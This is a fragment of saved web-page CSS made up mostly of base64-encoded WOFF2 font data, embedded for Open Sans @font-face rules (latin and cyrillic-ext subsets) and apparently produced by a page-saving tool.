jpDuPxyA6ncLOJwNg3g3oqen8y4M5+HW\/H7MSwZsieczVFQ6\/nS0CZyOT5XfT62FnbEmak+5yR7bIwaRon0+AtZaUKQFQE4Yl4fyTuyAYekHpHYRhqWsBUfEYG4m8svS1sMhbHHQMavY4YE3ZUMra\/MYY7w4R0ra54BfIepYbyDAKC95GFYHkRtpVsXl2NYw\/d++h9a7kE4+AWp0qHL7lG\/GBBabP5ZXcypp4dGrNSe6cOi4khW5iuu4Waz29ZHJDuFK5Vbjy7iJqjYKUwaQETa+KdB6ysIFHm19OE8jliNdTlN9A+V+8qDsyZw5WBcmhBxz7bpn7mdFoWIjb8xg2WyqwMMItg2acwIb5hvChYbs2wHhU\/g6cj19h6lJ01LDqTtvbel0Yvw9jMFMfxK5FdwIcXZvKdnkFNct5Ld+7oBWf6wLi3snZbl3u5gqtR3u0bNTi7z+XG4wJ+OTIKKfT7j+8VAfnuO1bbb59jnA9bk25dQlLKWFBaFgSqXWZNRb4s81hBWF0\/O1qBa+VVfM5YfGThv\/Rchq7xWlVDvVNoVWWj\/PAHOB5eln3TuHV+6AuiR9cQS+NwoFHAKPnXE2rPvceQPEjePB4XCz3pOmPUnSE8eKlA6M86\/DOFt7ypFQvI009SC53lbvKGf1pCWCrQ7UO00Hcdb9ff4sfpP0jaOHA9QS7+MUr9s\/0CvxS6jHRg2s2TsNP+qfMnz8BIDABuIBngjmVsEQlgwNIme2SCs4arSrWoxYNLWjyb44mvPJdPIInM662j\/N2mib9hF61Vyr1xr8+Im8ab5W\/1D\/[base64]\/zP3EG46vuPRX9K\/qBFPF62de\/[base64]\/0MDeiIfO3\/0qem+HtizBtmxhgFmht1RdJ10LDx2HKLl3sZqMdmAhK5QVfygdzdGZewiRdhU2C1QFE0brH+gDFR0jbbwzMaY0A9A5mjpXfUrffvsY96\/DsDotoMUVXi1uQl0jzRnEuXdB0ALRFAeQB92C\/iINqP+1BQWYQGBsq2xm7DDPMCOM7046aNb2jPsPWorCPE0y8eLaoYhSQvNcFt5TzbyugDZzYEpNocV8TXC8jRgf+OQEAbXK9BybXdaVSFlU5AQ2GZDf3IQayFWx\/61VEcV8TgAvQgX9OAkCbQFfbN6xFWq1qzTSKGosRZxB3EOzq7ikqSDqLWB8BgBkNBJuMlZ9jktanA7uDwDnGZs7z9e9lLwMZ25yh4MCQhKIOIuqPxfEP\/GlgfTd+utRLxbffCcrOFznPbB7CAQjAO\/IRgggHCKCgBRmQrOI5bIAAdDBrJKWe7noW0CkISwg\/[base64]\/[base64]\/0yiRIoW4z+x4sVJkCTRuBYpkqVKc+K9SQ8MGvLQU48MG8E0Zsmo65blmM8nMYIyvAFvwmsYhbPwt8SwDuuxARuxCZsxjgq2YCu2QS98wRbb7PiR8qFD0fKR0sBAOld39PTMiX8QEJX\/ZkBU\/[base64]\/C37ArgJVOjOAcXgwnxnt6CnPR2pinupHdhPdQYlwrGKO7SI5zB3vXbidEPO\/eee4cZBYXaHDcoYHFLonTs7LFYSdk3JMne3r2nTxV7lHJU\/sU6AHqSWv+PgAAAA==) format('woff2');\n  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;\n}\n\/* cyrillic-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 400;\n  src: local('Open Sans Regular'), local('OpenSans-Regular'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem8YaGs126MiZpBA-UFWJ0bbck.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAAEEwABEAAAAAg8gAAEDQAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGiIbEBwaBmAAZAiBIgmPNBEQCoHQVIGzRAuDPAABNgIkA4ZwBCAFg1oHkEoMggkbUHIH2Dat4N0O4B2tziQR1as9HhnI46Dkiif\/\/5+TyiE24UmLMXvImAlmwrKHYq5wY+FjS3s78oQk8KJPum1nmCi2TJTh8ANvJEyybhTkxQ\/E\/Rgn\/MGxUYOPTvpi6kWhiNrPlQfIIRCo3SMkhZpTvMSkPlqwRIUHxQ8oimzurhOn6y1YHb8fKEhyqWX+Z7ff\/fYo+L9NF6fxwiiqOO3FzgB3WNEUJ\/w\/rcH+zM69bxYzi9rIGkUTSTy5JTyRoOJJ5VvS6r57lDOdXUmGGYGVEsKPQOBYR+wAW+sp2G5e9l3yLRIIDgL8eLcDMM9hY+LsTE7PRM1kbkxf\/WIi607PVW3ichh3nKmpy4n6XV092yP\/mlWfL\/PleShTUqnq7uqec3tme9d2+eqPNKEOA+owoh\/y\/QbUaA2oEbXpJgEdW0J5IfxnRn2CuYLrtT+vznzZSqzYAcmMAbpagcMkR845BfQHoHkFfjvD1N9h+cvQ\/9NZzsgEkQ9IgVH+yQfaQx7DaO0oYHxvxs67J63heVMhKUBzWJVfQW+qa0NlSsQyaXdg29g3q7UDEvb5qToFaNIQbM6DPXYHsJsBHJhnyHEUj\/9\/P\/c17S+kncURiiaq1ydIIxRqJxGa6\/U3kwhAwGxKUxjvEy4BTJVc0s7\/V1PrWq2WHMkekAc9i\/bbN8DO0hkQj3ik6vqlalW12m5BYkFAkeyNlPjtylLAEFB3x\/tkrfMWCE6zc9plyUryHA+ZMkR8WuDbEJ4XDocLIg8P93v1xz2\/X4D5r1wkRoFVgQ0tmobD8cRsD5kqhBN7HkVlmNA9rTmY2cmYNaRhDWeMyeMpNiynlRZKzbbFEA145Pq9Rc7CK78X0lNHz2raROrHrkgAnSVaKjQgKziDXfUu8QhYvKPKts6hDR4KH3QbVy8dACbb\/6xbqQwQ4AtWAZCG0dHyBwSkTzV91SkiW4vQ6Uw46RkL+zBgKC9zhUgDJacurpyHQ3c1PECLTAHAcH0ijUF1o0411hOIHDapgyrVHU1rRhvaNFfbAtAqFahCgzGadWtrzN8vWm6x+WH\/zn3p90Mxy6xP9IYXG1Mcin8PrwepnlZAKQfQZsL6BqoUq3H9V9V+3+S23zTd4Zeer6GSNdRcTI+RyTF1lFICgQIyEweeIL1ZHY+UHA76vW7nkYcfetB\/oN1a9USzUa\/xK5cvXbxw\/tzZM6dPHTt65PChlf37qs5euN++b9e2inlXuVTI57Kq\/897VKSBwITDKl4IAsJWJcPErkXze2YBXoAsZLg4WYVWq9mAkFHAq1s9vFNiiT+uuZPP4HnUZBfJRTlVgeHXL2ZLOurKv+jGAxXDf+WHwskqkkpB22YCw4jBfsa53rMLLYLmozeNC\/kGNGZ5WEBiofCbF+BA7MHjMd1\/mcK+xn5xPjZItotsMtqMCKfYueWIpmXb6rG4jWVododJg+\/DMN3ATIit6z9hci2IV+7o60uTrAVucQrT8FGJiZC9sk4Ird\/FiosHoGnRF38x4qSY4cpBXKAruMPvqSrx5f5AKKYcE5j+D2QC+PefVleI0riT3\/3QaCDtSfuRa3ngBVq7KPO0ZsLlJvi2jZug42JRPy4ChqQjkfYdwE0LvesKzWBBzyv7K3g9H7d2xxINjLFF2Kocl78C9lnLrpANqzMkjyBqYNrLIdt2RfbakpO1hk6MuvKI2AjWB4QfcRUaQW\/dnfrtw7pI5RENwF57+X2pMem0dWSxjvxaiNEasvCx4Bhgulr\/WyHoLRV27ogib2SYyF9nmKpimtFEFcdkFYc1acAbuo\/9a3lnprKFnYOPOCKqS4AIQO6zi10YrbF4DrbcZMgOJPLmr1k8jNoCER89whQMg1N4vRnQ1fAIPI7boB5holtarPclnY92adzWQBJMIEZN1FY3Ezpo6kHE+YHH3CAnNsfTSWZ9eIKcJKpJkbOjITFRlSMmp3O8L7CmyII5k5aNXCENFciZwgNech\/4gTw0lS\/rGUi\/D353JM9qAxh4fqykI3hhCligOqYczDpZJg0roQZzszHIvF8ZqF\/EZI4y2JQeZ5okL37iwnbUIlE88MOnk4lZkxTazJxFKqVmNVoCCZFIiMJhwrLVGEitc2OIzqQrTCLr2LZWN0pgUdq3MpwG9afYlfjVmYQZKFgw5B05PnAReNrnEPC7L15DBy3MYQBiSOwh9EQdGkPP3RVjeVWFUssEpDaAfKaz4Pe1BB1QPkHWaSNJ4xQ\/W7GaBS1qL3ghNzGAlI45L+jQ4jynKLSnhkviIgOZU+KvWC+qy91CfOoP6rvesUHqMdD3usUofa+PE9gwCWHvDeQHBjUaQV3Fe\/txgpjMHQaBpMHBiDDeA45sUlkb\/LwcaclGgOlXl5Tc67JuitMImNLkKk4lw5ls4wxS0pmVI3iEYuK2sXg+xbM8x4tGybBi2sw\/gBU\/o4TkEvmwRUv0LxTJveSSRvF4wCKSoghXRpcM5UerkZyVCPzwq5ejnn9oRexagL+0xAWbJkvey2qhA1VwWbIDDefViyKFywRZHSOmRrqIeZjVsQD1PscV5xVHGmUwBXdQHv6IUo0O0iwYeSxtMJHt+dxy899oGcr9Smvz10PfLiNmyVMi0\/4H8xDfbj30nv8PclcS7t1vuY1bbvpdx75v\/k3S5KHfYUXRBFEY07GOAct8OHhAjbdCRNhzoCRUdxWjaRBaj7l6u6iJwQSGSxBRxrNlm1SusVy5\/89YDAPgDRLs+VSHrxXWgiwwmA71kJQc3etU1Ds7Vj9I71x3LrEvVjJjjs9L+ZyGcbCaLeUWcrVMLeHPx6KLulyddHLgXYkzXvBu\/McVHgrppeyjc+PQpt5\/xK8thrdwmOYBHxCjD1v5oA6tlLqFEoqqKvk5h7Df955iHYZd8ClBlePhs7NfnQsJJjWN41TrRZ7lTV7l4TC13gOXhXmussndzphSrN6Zm\/v6\/HR6Ou7mw661F2OSc8w0wq6qhE7ZPqhmV5FJzdSyIPGq3J3LvSBGSDCWmqW9RO9lboVdYJcO2LrDnblpbvf566ysXMQdJSbtGLochDNTWJ+h6TpNNeoU62g0yQ0wAXQS5yIUbUJ3QZ4TEa6RHovqJQkgXdnlqWxzr\/B+yTCKELQIMjL7LUVpgKcg0EghJeFlunYrFDulM5JmanjOqX7cmaPTotiHFrHIANNOtj5D45M0NY0TY8jUn\/r0LA9SbGaFIL5vMYbc\/n58w0\/AX+h\/o3\/jbGveUl3xTZuWgVGbQ9uE\/4OY9ICFNjmBEXwgQjOo1Trruf8O2PwlhwRfJbfiaJ5f9CfmosaSyoSQL1JapAI1aekLu3A0AGezPqIAfOs2FtknMcDvPfuhZ7CWysc8ekAL2d43JFHbs9Q66S3KcmMTbfx9NBq0YSNu0tHYgNwCD9IUsMv0IFJ\/dQzhOJ+Fh42p0HLEpLDYjhjjQcimNz+fBN1D8TPK5jsjd5gPGNi\/SertLuUddnBnchAaqUAMARK82SAx6TQ3AezCV21WIRM7VIFiYr7PqD65imzhZEsmUQ9g14yORr4l5nIzksAIwBoIKD1NtBmCde94phIaYRhj2cWiOS9E3jXxfF6KHJYtk7gGApqZaalbPUGZWSaFloqlNWcgGZ\/2MyIaQeDRrzm5kHvOs4mA0n6Noiwu14r0ShjGpKAgmYPeJ9QhkbXTHTWSaQkV8ENXVWzm5MTe5ahG\/[base64]\/lXsX2fMK3KPT2jjiIvl12lFSzZ9+\/LmFPMSYVdnXyHNxmqJYIsyCuwUVfXwTSB0k\/Vg5dQ0lCfc5rscEA\/Al\/BlymsPeDpBVqO8tO5rSVAWF5ikX90xUWVDmz\/bczCY6MZWa4RQnGJQpn7kxNkml\/l+JwTwflfGLdVjYv+BTfhahQE\/3YcWTOp0jH\/tJzgjPiKEmsYdOjApP7t4ft0S8+TsvXxJmwZBeyTy3xHvqA\/p\/nZiZsBQ+O6FGT0h14gHoP\/m9i1yc88dexFu+cJj6SGV1\/kDBOQ2\/lqZfj+\/5O9WruLQk0wcfa7UJ3HIiz+3yk1eEtYiqG9YRWGFg8TC2den+PaUs527p07er3NI0wQTLfHkuxeBhgO9ZQpnk0neJCO\/fg++odSsubV7hP74nYTX+OhaPdNSQumBSm+iCQAYWrq8G0Ug4\/G7xq8PeSA4\/doN+15LX9HkSCnkL+AxXkmtoK6mYRQkOwVZvIMNL770E8CHzpPODKD\/xRYmPo3GdaYsbAMmTruMfe9lwuX+I4lumeUoekoAnqdg8NJ9RK7q1h6XoQxbEB2c9K1LPh\/UhH0dQK8bAqcpDxgGnpHiB9w7duFIB6qI+jJYrqznarw9hkQvIwPQ+yqPgs0gQzLkIZ8+VsF1fIWDrKpGlNOl7QXKS63jFuUlMvRiE\/lQtVqZINM1a2kk+5XlDGOCbBcKob5PHGezpnsxSiwQZbDY0StQKNKfRdfpXiK4vPZKpiXSebWuXPcjsBRLLDisdWiLrvjFNpGtrP11QxXhr8aIaYCIiDZhKeRgvA9q5H6FGMEkbFM5InAwQbS4cg2mcAPRilgBlYyAInF1Gz\/bUvePprPyaHJOYMVbZteukC9lkZ6GPFE2dGozKQNcglo5GBRzUbHY8U6IIHFanA2ZhnzwI2Yb34IM8xmA3Opys7noJexTtApZdLBGmL2WA9wh+0kNlSxamUFRQ27YX1TDM0iohJWjtX+\/QXbCwxHRDwuRo2G\/7ZbFGng+ja+AR\/D\/7GnvwHpviIGArHZeyR65cmLMWNXzozuMgxbYoItmUy9LTA3yWvNKX6Ys6TPLAglOkxZWiKdwqdkRMZUDwfZUFzVk\/[base64]\/[base64]\/3xpKXJKLZNCYn3UXubl+ny0ahAWe7a5nDI6gFZxVzjijNISJjy1iB2sluVsWLDZxswilhIXk\/GpTEHnx3rYbEV0h7WgPaP8AVMRhVcgZuaaMd349mriH3SjoLfX9qE3ht9GKgLF7lGmvkdlZ4DQx++Vy1uyAHLMQz4gwbBL7eSkOqB8YOL2Gt6yuLvVK4GglsIvqMTg7nlRJ\/E0bk\/pmJ55LZVhlU88hrwibJo\/CXPq1bWapyYe+cGPuxz0R\/af9ziYlXdYS\/5AAkAUZG3unkeNh0CuttvjY0+fcl0Tj8Igf88CtI53KXbbS+aP8qcv31GyUt+UPn\/B\/x1I18wWZJVmDT37PT9GDTEONx6evwvXPcw9HBXOztDoRQrH5o+L2ovWg+0CWrEpbaOd9VacHGMgdGZESgq+10H5+hW5GZT3PPX2zNtPcfX93QTfDsYFxr6wWNcwdzN\/rvdACTYusNyFbaPYonKRf6agsg15pXWvGV+qXRmuKanVXMkcQ3q29x7BwfFB7uFpQsslRhsGqykSIKD53gnkutEN+CviIrmC+Hhzh7BrfJ3rC58UEzNQ49HGB\/aT4C\/AmdGlroFe86priAZR5rlnOQ09l2r1Gm+SdEzFEWyX5N9XPsGn0t1mY5V9\/5wdpYoC7XQetbV1Hd7f7trvaOvYlR5RSuOZFG0TaZtI4ylToipPqE1QxQES2MEPUTa7nB7ge\/bfnqUOCsWdYUbHiQVW5pDcUHQPdlq3XoLLKVrVGiEZrqrsJYkwTEOxA4EQf7yEgyCA99v0j7f65TootFr0nlCNkADaYnZnajjBxl2x5fvgX6YREDozNiWxrNVB5bq59KKqT1b7VWkP1Wtkz4iZFywnoZNMhdpuDeIOklVOiCpRf7G0l1euzwfntY12367xDHF2Lu\/sIvo2Mo4xtYXp7CgnF3awNDI1ZHR6c+76OOOdL7PHfTYIHxNGj3PbkOduefvxKZn49RPU\/4G8YNnkKYX+f8ml39qf9J1SN5YfwPzIfkL3NxYmnvSfd5R+o0+5o6C\/cqO4SmPOtcK7wrFD0lexqsDieOdjV5VPeFamNKs3LOQ6Lve0cca7XdRXXj\/HXSYTZvurtVfPWo3ECQDVTrCvPF9L4n8t0UnS5\/gKFURxcBy2HzKBmcUgIiTE3N2DETaACXpOH\/QXpjTn5tvnteamDObsPs1jnj5rf4Z+uqRrVOVVRrnbzAum8FHvlq+jnvL+b+WaPBVOUIGLK9XFeWf408PS7fWzipzQlgx8xAAqztwh2s\/il1X++b95E7Zhyi2F80vDYBX0\/DjAlGYEDfKIWcVxdVz1gAywyJHwB90T3Hjt7XQ6i65SFx01m6u6D3HOGiOcChJckQ5CJJysV0SOn1EhvMqICmMwuHEChjl08MSqDQmp8jiM53V32cgukXFVqguSIZsnk3cxZFTy9dhS737BLvUVsgINAKKQoz6ALq9tbtAf\/WQu+z7cXVSEH0xZPjKP6SNX+NvEQEhNpbfF0qy0x+HtgeadFsxxUmjl1Sf1mtX20B4xXw4uUSaOzbp17qfsdNqyaFMC1zwnhcb5UXnmXFaOIHcmO\/1BeZmTco9T98YNjd7WP9bpMH8Z7bxuS9rkATFvdE0TnC4RWxBY97Vr\/90N0zqK00RZhY\/7tEZdsTV0HjvCOCyN4CJtYuub6LOBmQiG9k2s6nnXuLmAr2dL3WyC+u9UJ8HY\/Gfi7zMVoBLYspkjtw6NIONdEpb0MchsUDu6faynskHBKUtue5lI7HjQtbmEJRmrYvXvW2Nlx2B+8Bgu2aHSwImrM16zknIT7tZHHWMelSuW4ejputUSWKOmeDO4TfwKgFkCeklUBi2RczDWXcLc1gAOdLWLDvS5xuLdyNo4UMXnikHquktvoMvTbWueAhIdYgWa\/jc98vbKYFtUl0IoQICY6PAv8Skh1RZTvoGT1q1sl2ZR2LCeuOlvSSPT\/C1LJtYtlFjbpTDK0TSC8mDqLh8U23tBEcEpUMES5q3F8J4Hg5BKOvnSenDvSN2gPSnk3o\/Dp5Q0F1E3abq4XwYCvQKtVa2iNFTDFvgAVBdgIHx3d3dmqKCscCz5kGIlkIN1LnLWMRhWIZ10Pjqlvil6c0pSCUaJjOHyHBrMnC9UnjD8FP44XTPHBAELfSfOYveAEwPXSCYHj\/6ZcJmN8BNSjrJG0u0Ou5mV+yIbEBZmUdA3rMws30Xek7CkdTHe12wXp3YEEWdUEV7Zv43UxtHNVywAnugaatdL4PaWqAzXdNHKIleRG8jVot2DkrmUJsl4yoisiYGV3YZGqZAvr7dBm6psDlYIiu3deBn9qvZV7NrL3uCoiO5wyIZq4MWCmWFuas72\/aX9xP5KwTvjYndaundsnYPCmyT9KVSZNqx+vCrMaYrTWDzQFO2HFXyKJW++i35f9z5i613vRxPr7p9oj\/m1wBhwuYiH8z6btX01JbfjfTyIYOZbiGrLme8rWBaPMPH0Q7jApshTAm4+koYeIhF5y2P584pNPsVV2HhG4vtcnTPCt5RFS+wQNtjO8ypjBBJrqxRELOnNsRW7qmXqALNiYSGwsFra8WdIuufZkbNs05BBWJtw1FUmG89gZUARI6FvE7tLyW39lAiqM\/Mrla\/Pn+\/[base64]\/m65Ufeo8o8fRhfH8lEdZyLpcTQb2AdMDSo0deDUGgZlAXFlTQlTcZNpdemuGKe96l1tVxYnupNmiROwa\/JchVT2d3S0uwBuWaqFys+BaeK5jNqm4Kcp8oT77BmFj3WVj+XGZPWfo7Bcd5\/\/7kL9fGMyC8B\/P74NNbSPMU7XgsVtUFgbnhsZeNlIle2dzj7kNt4aOdYDmEDQHtiCGoAxxw8lmi+IlIqWYkxaQ9pRDbbihi6wNZ3GsaA2\/[base64]\/18OeilRJ4WsR0TReSZq8ndVnxKtT0VWJ3D+aWiv5K\/CniGfL5UdkE554oKX5q4CGOIfrAM4H0rYLhMcG1AJ5zXOFU7fveDHo0TZV1KYnCoTTtq64Si0lX3YshifK+sPlkHdVIOmCgbHhUdqR8AS5HLiNQr6pM9loI4hs5k7dtlZgbZeq1PWQ7cOUJ9kRMXS8cSKNDEHdUpZIC3mSbARQsCHeCRD\/[base64]\/nJudlANVflQsSAT5JZjj4yr4i8D7X0yg4\/63MyG9l\/1+1gWk62Vojj+scgzAmFyP62bRP7plRUrBw0QF47fkRe6lGzheArSPtIOs1h3STjYSPhDqMY0c41X9EO4zifM6obbzxisDdMYrLz\/qq3UKdhDJIv7iOuXEklU02tTn3W\/Q5SZUZFc0RdGILxSarWrtKyi4yN8BNJvxwQIucPT5IthjtCkgWFLkY1jdGaOCvYvsE2VD1ByuKdAZ\/8xWjLOwOLBCl16LbBPswKd24T+Uy\/blpOYGz4bCxZZhfco\/wYccBv7B9OE+jsGxSIi\/EHuX3hthpH2\/AYWgFd\/NT7xm2nn6wJ11HFZlu6F5YTOVK2liyzi2AEgtL3EAVkcuAZ5nbDJAp+G2KEmYLbeKs+gtxgGKq7zWmKXRI29FY5upwp\/urQlHMJayjs\/Uj1BsT8hs6hEWQKYwN\/[base64]\/\/EMfJ41drrorOWDTscO1xlAcQoSa7x6n8OSMZtD1rbn8RqUwpmOHpQ0J9+2n38WlTQ2bDBUmUdPz+y3a4ZWlWxZYRsxyqmdjg61A17S9QMGpABpiC54Q+VPJhJ12zZA4tCrW7eee62WD5bPHKMvY2V2i\/jY4dG2ul+BwJEKr5fNVgA5cu2\/DDtzKX7CllMfW+tlm3TXkZ7z\/pqh6jW0G8ICySkTeTGoNtb3T7Bfzcq95yMsylEKr\/ddV04cl4Yg2xVlcVTn3r7Jrh+oz0rCmj6WmFrlKJnwtr9t2vReaEW0AX5mRDR3ttHSFXBoc0KAZWl6KEz\/h38R+NMBflfjrVsfqpufm0vdOBzWGMOeSIhCWWfDW3Y9WBMApIsT5BGMmGZQ+uDfG2pntIhy5rWTSWL+93ZMcsuDXZ41xegaBwJj\/9QZUzZy3NPhJ7SwUBPPN1+XoE4Ejv1jygWaboKH\/FUvYh1zsHWW6lOn6RlSNhSdzaHzrTQipO+Sit0D39PnFh1TJFEq6zfNcNla65NpCQVOLvI2mRvX5JmDJ3GPqa7p6s9nGmNv0FkDhIHjyuPa6oOqx5lmywz9flGpDDiWZ0GNeG8fbx9Ix0PnpXSTCvunlGZM7SxM5+3FIWQ1owsf2owZoORPlzVF0\/TeOaJ5hcQchejb4KS899CJVN4\/yvenchK9dO9VCz+0hs5W1NJ\/fTk5qjTh9BRnP7YVcDVkljNWBScs37gPckrE3AhdAVAEiotx9Q9UGAiD8Gi0FFnlRSETI\/OBinIqn2dxPklglruvKVa5paAi70DSlKdblKGSn\/Pj8DvpS9zhhnZhf9LdtLpzpMP+xjy2nHZq+JGXSva1RslISNPLC4ZPwNJM3PtiVh5pZFGsarxjoZCbnaLBCS3AYrff3hZeoeBVeTsHjtDDdxxTIHmOu6j+g\/1Bv1A6cAN1jz1wXmO8MzzHfoBgJW3T0ClvuLcH\/tHf2NY\/5deffJw6T5qYmcfWPEm3ysRZp\/Q2WmladUavV5YfLfdq7vyCduVtwSeHvbhrKtFxvd2+0IrH1h5fntzpnaqgbqQHrIlruBlonxJXz4FaELoU2CBWEz24a1epX5KqleRUFFPgoDN1FVhzeklwJPrXrf+Nkfc3qBRfGYoZd+vWFCxkTJ6uU9YihDNCILhbIt1SykVEx0IavleUYkzwmrwb17RkASjrI\/AixINtSoHA+WMx0hjTSASckF40ZFVwysoogtvC3pInOojjDbx7EaFlJqjTjL6sT9X40uTT4xL56IS7+ay9aqs9kLMKXXudPwBgSVbgFRY3wJpJAIj+LNcZZ2p0WGazz\/j8TXPM0j3dUNFmzVFDLuv9v85snUgCkZlXQ9vjR0TKwKtUpGEotnD5zrlRLM789e8T57oMf0YtomO2uJSIb7+eYd5SjdwGhxC0EZK1NeGamUaIzEJSYg5Ls\/TbhItiFa8pFQljbOl9OyhBiv\/Rm+\/YGF40cE88ovO9Vm6BcuIdBvZoZjTGaxvk5gCLe9GO3n6cjmR\/Dj4K+ghZ57t\/2bRLxl4j0zsTA8yatpu9T449JupQ1goxOUcOFUKiHGxxux+h2918BQEnBxsPU3p\/sD5inhHQjodPViw3aGQBIQgy0HOoPB7ilFHsK49fQ7iPmCufWUnnJbbzRKW9KN1T6VCyNYl6xUN7HE9ukl9I+xYzu2nfExaGT5\/D\/+hrEOhP9ezc4t8NAp3w9FmOXX7i\/fH9+YsnfjNbYuI46W8CzUp8UrOrX0PpZ6mNsvadQSFuheXzudoD2W4SQYXbAvdpGpZfexRp\/\/Gsg+mdNKqCZFKb\/oOxwhNqq3c5GD06qO0A1Ij1\/YnPRbKpBW\/Va7uNk2BM3m9y1xtIxnoTHNqSxlSgugkUZaJjffGVP0Ejm9lbf13mx9bL3Xhq1OJbFUe09M74oICAJmvM44jWxtBJgCGAKlgO2o\/QNYcLSEZ6kxjdyXc+kILIJhx768JYyTjZfeud+FK2QlXkurTmD4psCIai6XBb7KdFV6Rz7cAAxmYQGDZXLVnpxbNsUgtkXyLCNK\/D1cStQc35giIcyMl9hUB3d+sHF8Swav\/tYTacdd8MiBwPTqh1ufWc+DvwJXB8dJPu2iHtKVzlItYsxtz3IJ7az1eo1FbTos97VF5gx4wPCd2Q3lFzx0O1O7PUaFLNHqyo7nouJ3x4OE\/JuGPRtVjM+ir9MKTqQuf3iNxxApTsst85PN7bvdK8kx838TSzRTDQ2mGXtTyFZNMSBUZ7uAAQqsQNOKordyeDRFBRYWpi+OKgXe1BB0KHqk1Fu3zpQ6EcNdB2VqwlQnLoHTcgt7Blhv8WUKB15Q8xH9L\/h0stoewNdFF6NO57+EjaysD5RajsZPZlNLSoezVw9UrS8\/frm1dSBzLF4eRTZ\/+9wvKSXiOfll38b6aEKTnbJLVLf0dO2D2cIaNrGMooQoU9uzxISQ7AKtLpPlpfnJzEZX2SiwRdSoa+bWC2k2tueKmyFNVvqObBCmSNgUKa45rMCstXx0A\/6icrlVePBh4bbd7R5a6ezMg4qcMML1G4H96gFoh2ic2YVt1sOvc53FA5R6frC3MkiRrjr0elpiZFL+etfe4vbi5MrmFt0SXfVamSVaNPGYTYtksjJ+bz6FwwroU3Stqqg4Uqy39bNlHtxKTDPPUaoVHjS6Q8wbndYE+3ClJAODwTuWmqiG3KeFjw\/k9+Fuy8gPvqcVZOQQ7WX+1zrn0Z+5ziIqpZUPPMJ3b7CKvjcoXOAsHsgvqdUUx2v12ufYJhKqMbp5zear0w8I+ZQVTdZ0iciCgIZGMCm52sJwQWRU+IOsneWE\/Xamvx\/mRym\/AeqvXKAGnflL9dsfUPiIpNioqB5NZXZtlTq\/tLqgrfspGx+YlbjLopPv+ynqytyqns6CXjpa29Y7Fx+uY72kveml9em5pZVFlYMVig6EiS9f+coqaQ4fnJO4a6G\/dmbG1xZosVfek7DW6j4fVa96qthoYMLKvJ4NOjgOvU56q2QvaVTpgthVuMYqpi0kxKL7fWgvU3tA\/58JhJ5TWhLCbiwr9qDPVjur05y0\/vR4Z3P1ZKG771bjVW06kBBBl7Bdh09IiXkJ2Ozam9lZm1xcW59r1tLkGnfVwIdlJewBjUgmK9R7MzPLK\/MGzkXO6szzuG6mhXP6rVL3xCCTIRX\/oqaUmBtbFcsHxbsnL4oLS2hFI68W3Zr6rEBsEkcLtRvTE9zgbr67A2bQ+QMvrX6aDfc41ee2kokvn1fq7aVAnjilhE\/eBRbmpTYm5rj5B\/gaiYT9VEcgBaIIYsCnmiNFWXoefkp8USU8SRjBF6dVllrPiNGjMXIoAJUO945Fr08qZNpL9s2l3+QHAMSOSFQUz9YEYOs8ObvEZbAT1FAhnKzhlJ1KLsv8LacnSHIMiEGY9rATGEZLh8TiDyj5avScLnoh91dhbZm8fJDOKCFDnJccnV1EudJZX\/KNJsmdYb+1S6sssLXb\/iqL17vnZdjWBzMkw9\/j4BnB53SZqnfnupjkbSe7GFID7ap6yFcP1WE6dcUgcIo2tN87pRwndSFFMtIJcdx0CZXqBJ\/Cvf2ch1Bcf4h04Tg5xIlw9NNF2kuGuSTlBeSMSMxTeUBywdC0sBVAAByMZ2dQ5kgsVHP11kyiHdbXBbnaL5GABDRken2RsCyz+hqAjIfzOWxc927zf2tAEOxPOAD\/[base64]\/[base64]\/\/NMcGtAeEcV0wKJ5v435o8D6LuxDOOUS9QGOJHISQgs0vRYGlyVPR7nuSi8PxNqj79Qa6GpcdUS3614h9ZMyP\/gDng7UjxqRGwap1H4lUhQ3PuG7pVD2TmIEULIIp8vpUUAQhxqvVvphBVKkM4DD7xrf7eZHqcYJjNaxGxwv4x2NY4gxCDXFWz86kNjVvAS5G42fWUSJpV24BcwJ7kAwp3XSJRtjMTdBPI6AvaRefBl5RcFw7RcsXr+OSQFuALFmCM2Da\/0f3M14543IWQCypHEeeODrqJuEprbeCMZ2ScikBcSciXzXh6PV9K++p+TY9HoTq+1L\/Ak\/vineWY\/HtN0+mGB\/+u\/Ld9fvq\/mn+znL\/\/09JIZC9eX\/lcV1GoICd6pMGGcjNeHQYs5tpjJuImU1H\/DKkW8DtAeIxwp8KrZ0Dz7vW7EDlHrj2gwMgME0qaJSDyeDuhxk70nPSokSUjUWksEe+5M5li6jQdL6pjE88twp3e6ivfTnVq83\/1ud1ntkpcrH+\/Ef33+5x9TKU089EpCmCMzJlZc9juQQyRzmgUsl3pc4N0R5d+NORRBeI\/BaEUCZFRqdFogAAkWBkhGEN7p22hwgTzM6XZo+nuoSAKONyc+f8FpnMYP02Sen08++cxMkvc21Qbrw+SrgdIotFZRpcyZ88zrWARgtgXekknNKsY2RSwEoAg4tIKbgsp\/UNXvpmoEvGmloqhm4xS88pB5BL4BzWjwWVSnVbYqEwIKBpWHDeek6GASqNYPxcc8QmshyjYMEnCaW8G6QYTOINgPUJSI159FMwmr8eqtad0jsmU\/9m2TdNwVTLrKQd4\/Z1vKfHNFtc5GMG5C9LKWbBWnIXiEGI30LWaQeROg\/lirjxc1idtTul6ul03j9XTdxfXaTV+aejfsmTPpMNUUk1JYRCdcDGgc89E12ViE94fI\/jUFD9AvLQGMJgKWHHEVo3S\/yE7a5ldNWRijSdZ5qBhWiEaWaFpMbjEgEcWqs7YqHCfXIK4AlNdRpZVqm5mHTutpMoVeG2tW0Z4stbhKuEGUh3I0mzwgZjEGw35fgeft\/p5PJIe7f+1fXl61Zi9L539+g5N52qRPn6qY2bd7vUd+SHU5Vtl6n+mWR\/[base64]\/3YibJkqwkdZzQKXXZMPQS6EODNDz7rTG8epAnYtdZSEV6Gq7DlrbCPjZZdnBXF7AHUMO1WVwK6+X5\/sAZ9+TmjYdS2ynlg9k1PPEn0wnk4WSwOXMd19lxXXI8GCQ7g5rAlwRCYInELVRqRZOaPIXIt69I+22Sd70eLYP896L3\/MHX+eq5mD3q\/UVzQkjQhJ3GKt\/s95vb64vV6QTfAvE0nC6dT